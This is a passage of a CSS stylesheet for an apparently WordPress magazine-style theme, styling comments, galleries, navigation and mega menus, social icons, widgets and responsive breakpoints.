  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
